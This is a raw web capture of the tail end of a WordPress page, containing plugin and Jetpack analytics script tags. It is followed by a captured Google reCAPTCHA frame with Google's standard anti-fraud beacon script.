<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"d2c0009014"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'4155',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "4155" ]);
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kBrElqbd6QuQla7IO71-Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695015917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>